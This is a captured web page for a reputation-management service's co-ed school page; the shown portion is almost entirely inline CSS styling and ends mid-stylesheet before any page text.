

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reviewgrower.com/industries/co-ed-school-reputation-management/
body_size: 51185
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Co-ed School Reputation Management &amp; Review Monitoring - Review Grower</title><style id="perfmatters-used-css">address,blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{border:0;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body{margin:0;}main,nav{display:block;}a{background-color:transparent;}a:active{outline:0;}a,a:focus,a:hover,a:visited{text-decoration:none;}b,strong{font-weight:700;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:0;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto;}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box;}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}.ast-container{max-width:100%;}.ast-container,.ast-container-fluid{margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;}h1,h2,h3,h4,h5,h6{clear:both;}.entry-content h1,h1{color:#808285;font-size:2em;line-height:1.2;}.entry-content h2,h2{color:#808285;font-size:1.7em;line-height:1.3;}.entry-content h3,h3{color:#808285;font-size:1.5em;line-height:1.4;}.entry-content h6,h6{color:#808285;line-height:1.7;font-size:1.1em;}html{box-sizing:border-box;}*,:after,:before{box-sizing:inherit;}body{color:#808285;background:#fff;font-style:normal;}ol,ul{margin:0 0 1.5em 3em;}ul{list-style:disc;}li>ol,li>ul{margin-bottom:0;margin-left:1.5em;}b,strong{font-weight:700;}cite,dfn,em,i{font-style:italic;}img{height:auto;max-width:100%;}.ast-button,.button,button,input,select,textarea{color:#808285;font-weight:400;font-size:100%;margin:0;vertical-align:baseline;}button,input{line-height:normal;}.ast-button,.button,button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;border-color:var(--ast-border-color);border-radius:2px;background:#e6e6e6;padding:.6em 1em .4em;color:#fff;}.ast-button:focus,.ast-button:hover,.button:focus,.button:hover,button:focus,button:hover,input[type=button]:focus,input[type=button]:hover,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:focus,input[type=submit]:hover{color:#fff;border-color:var(--ast-border-color);}.ast-button:active,.ast-button:focus,.button:active,.button:focus,button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:var(--ast-border-color);outline:0;}input[type=email],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],textarea{color:#666;border:1px solid var(--ast-border-color);border-radius:2px;-webkit-appearance:none;}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{color:#111;}a{color:#4169e1;}a:focus,a:hover{color:#191970;}a:focus{outline:thin dotted;}a:hover{outline:0;}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important;}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:2px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#21759b;display:block;font-size:12.25px;font-size:.875rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}.entry-content[ast-blocks-layout]>embed,.entry-content[ast-blocks-layout]>iframe,.entry-content[ast-blocks-layout]>object,embed,iframe,object{max-width:100%;}.wp-caption{margin-bottom:1.5em;max-width:100%;}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto;}.wp-caption .wp-caption-text{margin:.8075em 0;}::selection{color:#fff;background:#0274be;}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}body:not(.logged-in){position:relative;}#page{position:relative;}a,a:focus{text-decoration:none;}.secondary a *,.site-footer a *,.site-header a *,a{transition:all .2s linear;}img{vertical-align:middle;}p{margin-bottom:1.75em;}.ast-button,.button,input[type=button],input[type=submit]{border-radius:0;padding:18px 30px;border:0;box-shadow:none;text-shadow:none;}.ast-button:hover,.button:hover,input[type=button]:hover,input[type=submit]:hover{box-shadow:none;}.ast-button:active,.ast-button:focus,.button:active,.button:focus,input[type=button]:active,input[type=button]:focus,input[type=submit]:active,input[type=submit]:focus{box-shadow:none;}.site .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-family:Montserrat,"Helvetica Neue",sans-serif;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em;}.site .skip-link:focus{clip:auto;height:auto;left:6px;top:7px;width:auto;z-index:100000;outline:thin dotted;}input,select{line-height:1;}.ast-button,.ast-custom-button,body,button,input[type=button],input[type=submit],textarea{line-height:1.85714285714;}body{background-color:#fff;}#page{display:block;}#primary,#secondary{width:100%;}#primary{margin:4em 0;}.ast-header-break-point .main-navigation{padding-left:0;}.ast-header-break-point .main-navigation ul .menu-item .menu-link{padding:0 20px;display:inline-block;width:100%;border:0;border-bottom-width:1px;border-style:solid;border-color:var(--ast-border-color);}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type{margin-right:5px;}.ast-header-break-point .main-navigation ul .sub-menu .menu-item:not(.menu-item-has-children) .menu-link .icon-arrow:first-of-type{display:inline;}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-link{padding-left:30px;}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-link{padding-left:40px;}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-link{padding-left:50px;}.ast-header-break-point .main-navigation .sub-menu .menu-item .menu-item .menu-item .menu-item .menu-link{padding-left:60px;}.ast-header-break-point .main-header-menu{background-color:#f9f9f9;border-top-width:1px;border-style:solid;border-color:var(--ast-border-color);}.ast-header-break-point .main-header-menu .sub-menu{background-color:#f9f9f9;position:static;opacity:1;visibility:visible;border:0;width:auto;}.ast-header-break-point .main-header-menu .sub-menu .ast-left-align-sub-menu.focus>.sub-menu,.ast-header-break-point .main-header-menu .sub-menu .ast-left-align-sub-menu:hover>.sub-menu{left:0;}.ast-header-break-point .main-header-menu .ast-sub-menu-goes-outside.focus>.sub-menu,.ast-header-break-point .main-header-menu .ast-sub-menu-goes-outside:hover>.sub-menu{left:0;}.ast-header-break-point .submenu-with-border .sub-menu{border:0;}.ast-header-break-point .dropdown-menu-toggle{display:none;}.ast-header-break-point .user-select{clear:both;}.ast-header-break-point .ast-mobile-menu-buttons{display:block;align-self:center;}.ast-header-break-point .main-header-bar-navigation{flex:auto;}.ast-header-break-point .ast-main-header-bar-alignment{display:block;width:100%;flex:auto;order:4;}.ast-header-break-point .ast-icon.icon-arrow svg{height:.85em;width:.95em;position:relative;margin-left:10px;}.hentry{margin:0 0 1.5em;}body{overflow-x:hidden;}.elementor-nav-menu .ast-icon,.et_pb_menu__wrap .ast-icon,.fl-widget .menu-item .ast-icon{display:none;}.ast-header-break-point #ast-mobile-header{display:block;}.ast-header-break-point .main-header-bar-navigation{line-height:3;}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{display:inline-block;position:absolute;font-size:inherit;top:0;right:20px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0 .907em;font-weight:400;line-height:inherit;}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle>.ast-icon.icon-arrow{pointer-events:none;}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children .sub-menu{display:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .ast-main-header-wrap .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .ast-nav-menu .sub-menu{line-height:3;}.ast-hfb-header.ast-header-break-point .main-header-bar-navigation{width:100%;margin:0;}.ast-header-break-point .main-header-bar{border:0;}.ast-header-break-point .main-header-bar{border-bottom-color:var(--ast-border-color);border-bottom-style:solid;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item{padding-left:0;padding-right:0;margin-top:0;margin-bottom:0;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link{display:none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link{display:block;}.ast-header-break-point .site-header .main-header-bar-wrap .site-branding{flex:1;align-self:center;}.ast-header-break-point .ast-site-identity{width:100%;}.ast-header-break-point .main-header-bar{display:block;line-height:3;}.ast-header-break-point .main-header-bar .main-header-bar-navigation{line-height:3;}.ast-header-break-point .main-header-bar .main-header-bar-navigation .sub-menu{line-height:3;}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children .sub-menu{display:none;}.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle{display:inline-block;position:absolute;font-size:inherit;top:-1px;right:20px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0 .907em;font-weight:400;line-height:inherit;transition:all .2s;}.ast-header-break-point .main-header-bar .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .main-header-menu{border-top-width:1px;border-style:solid;border-color:var(--ast-border-color);}.ast-header-break-point .main-navigation{display:block;width:100%;}.ast-header-break-point .main-navigation ul ul{left:auto;right:auto;}.ast-header-break-point .main-navigation .stack-on-mobile li{width:100%;}.ast-header-break-point .main-navigation .widget{margin-bottom:1em;}.ast-header-break-point .main-navigation .widget li{width:auto;}.ast-header-break-point .main-navigation .widget:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar-navigation{width:calc(100% + 40px);margin:0 -20px;}.ast-header-break-point .main-header-menu ul ul{top:0;}.ast-header-break-point .ast-builder-menu{width:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-flex.stack-on-mobile{flex-wrap:wrap;}input[type=email],input[type=number],input[type=password],input[type=reset],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{color:#666;padding:.75em;height:auto;border-width:1px;border-style:solid;border-color:var(--ast-border-color);border-radius:2px;background:var(--ast-comment-inputs-background);box-shadow:none;box-sizing:border-box;transition:all .2s linear;}input[type=email]:focus,input[type=password]:focus,input[type=reset]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{background-color:#fff;border-color:var(--ast-border-color);box-shadow:none;}input[type=button],input[type=button]:focus,input[type=button]:hover,input[type=reset],input[type=reset]:focus,input[type=reset]:hover,input[type=submit],input[type=submit]:focus,input[type=submit]:hover{box-shadow:none;}input[type=search]:focus{outline:thin dotted;}input[type=range]{-webkit-appearance:none;width:100%;margin:5.7px 0;padding:0;border:none;}input[type=range]:focus{outline:0;}input[type=range]::-webkit-slider-runnable-track{width:100%;height:8.6px;cursor:pointer;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9;background:rgba(255,255,255,.2);border-radius:13.6px;border:0 solid #fff;}input[type=range]::-webkit-slider-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer;-webkit-appearance:none;margin-top:-5.7px;}input[type=range]:focus::-webkit-slider-runnable-track{background:rgba(255,255,255,.2);}input[type=range]::-moz-range-track{width:100%;height:8.6px;cursor:pointer;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9;background:rgba(255,255,255,.2);border-radius:13.6px;border:0 solid #fff;}input[type=range]::-moz-range-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;width:20px;border-radius:50px;background:#0274be;cursor:pointer;}input[type=range]::-ms-track{width:100%;height:8.6px;cursor:pointer;background:0 0;border-color:transparent;color:transparent;}input[type=range]::-ms-fill-lower{background:rgba(199,199,199,.2);border:0 solid #fff;border-radius:27.2px;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9;}input[type=range]::-ms-fill-upper{background:rgba(255,255,255,.2);border:0 solid #fff;border-radius:27.2px;box-shadow:2.6px 2.6px .4px #ccc,0 0 2.6px #d9d9d9;}input[type=range]::-ms-thumb{box-shadow:0 0 0 rgba(255,221,0,.37),0 0 0 rgba(255,224,26,.37);border:7.9px solid #0274be;height:20px;height:8.6px;width:20px;border-radius:50px;background:#0274be;cursor:pointer;}input[type=range]:focus::-ms-fill-lower{background:rgba(255,255,255,.2);}input[type=range]:focus::-ms-fill-upper{background:rgba(255,255,255,.2);}input[type=color]{border:none;width:100px;padding:0;height:30px;cursor:pointer;}input[type=color]::-webkit-color-swatch-wrapper{padding:0;border:none;}input[type=color]::-webkit-color-swatch{border:none;}.fa,.fa-brands,.fa-duotone,.fa-light,.fa-regular,.fa-solid,.fa-thin,.fab,.fad,.fal,.far,.fas,.fat{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1);}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25));}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1);}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25));}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);}}@keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0);}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4);}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4);}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1);}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125));}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1);}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125));}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg);}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg);}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg);}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg);}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg);}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg);}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg);}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg);}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg);}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg);}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg);}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg);}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg);}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg);}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg);}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg);}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg);}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg);}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(1 turn);transform:rotate(1 turn);}}.fa-arrow-right:before{content:"";}.fa-bars:before,.fa-navicon:before{content:"";}.fa-check:before{content:"";}.fa-chevron-down:before{content:"";}.fa-chevron-right:before{content:"";}.fa-chevron-up:before{content:"";}.fa-phone-alt:before,.fa-phone-flip:before{content:"";}.fa-rocket:before{content:"";}:host,:root{--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands";}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url("https://reviewgrower.com/wp-content/plugins/menu-icons/css/fontawesome/css/../webfonts/fa-brands-400.woff2") format("woff2"),url("https://reviewgrower.com/wp-content/plugins/menu-icons/css/fontawesome/css/../webfonts/fa-brands-400.ttf") format("truetype");}.fa-brands,.fab{font-family:"Font Awesome 6 Brands";font-weight:400;}.fa-facebook-f:before{content:"";}.fa-linkedin-in:before{content:"";}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free";}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url("https://reviewgrower.com/wp-content/plugins/menu-icons/css/fontawesome/css/../webfonts/fa-regular-400.woff2") format("woff2"),url("https://reviewgrower.com/wp-content/plugins/menu-icons/css/fontawesome/css/../webfonts/fa-regular-400.ttf") format("truetype");}:host,:root{--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free";}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url("https://reviewgrower.com/wp-content/plugins/menu-icons/css/fontawesome/css/../webfonts/fa-solid-900.woff2") format("woff2"),url("https://reviewgrower.com/wp-content/plugins/menu-icons/css/fontawesome/css/../webfonts/fa-solid-900.ttf") format("truetype");}.fa-solid,.fas{font-family:"Font Awesome 6 Free";font-weight:900;}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url("https://reviewgrower.com/wp-content/plugins/menu-icons/css/fontawesome/css/../webfonts/fa-brands-400.woff2") format("woff2"),url("https://reviewgrower.com/wp-content/plugins/menu-icons/css/fontawesome/css/../webfonts/fa-brands-400.ttf") format("truetype");}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url("https://reviewgrower.com/wp-content/plugins/menu-icons/css/fontawesome/css/../webfonts/fa-solid-900.woff2") format("woff2"),url("https://reviewgrower.com/wp-content/plugins/menu-icons/css/fontawesome/css/../webfonts/fa-solid-900.ttf") format("truetype");}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url("https://reviewgrower.com/wp-content/plugins/menu-icons/css/fontawesome/css/../webfonts/fa-regular-400.woff2") format("woff2"),url("https://reviewgrower.com/wp-content/plugins/menu-icons/css/fontawesome/css/../webfonts/fa-regular-400.ttf") format("truetype");}@font-face{font-family:"FontAwesome";font-display:block;src:url("https://reviewgrower.com/wp-content/plugins/menu-icons/css/fontawesome/css/../webfonts/fa-solid-900.woff2") format("woff2"),url("https://reviewgrower.com/wp-content/plugins/menu-icons/css/fontawesome/css/../webfonts/fa-solid-900.ttf") format("truetype");}@font-face{font-family:"FontAwesome";font-display:block;src:url("https://reviewgrower.com/wp-content/plugins/menu-icons/css/fontawesome/css/../webfonts/fa-brands-400.woff2") format("woff2"),url("https://reviewgrower.com/wp-content/plugins/menu-icons/css/fontawesome/css/../webfonts/fa-brands-400.ttf") format("truetype");}@font-face{font-family:"FontAwesome";font-display:block;src:url("https://reviewgrower.com/wp-content/plugins/menu-icons/css/fontawesome/css/../webfonts/fa-regular-400.woff2") format("woff2"),url("https://reviewgrower.com/wp-content/plugins/menu-icons/css/fontawesome/css/../webfonts/fa-regular-400.ttf") format("truetype");}@font-face{font-family:"FontAwesome";font-display:block;src:url("https://reviewgrower.com/wp-content/plugins/menu-icons/css/fontawesome/css/../webfonts/fa-v4compatibility.woff2") format("woff2"),url("https://reviewgrower.com/wp-content/plugins/menu-icons/css/fontawesome/css/../webfonts/fa-v4compatibility.ttf") format("truetype");}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit;}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%;}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px;}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px;}.wp-block-embed{overflow-wrap:break-word;}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em;}.wp-block-embed iframe{max-width:100%;}.wp-block-embed__wrapper{position:relative;}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%;}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%;}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%;}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%;}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%;}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%;}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%;}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%;}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative;}@keyframes show-content-image{0%{visibility:hidden;}99%{visibility:hidden;}to{visibility:visible;}}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}:root :where(.wp-block-latest-posts.is-grid){padding:0;}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0;}ol,ul{box-sizing:border-box;}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:root :where(p.has-background){padding:1.25em 2.375em;}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em;}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) 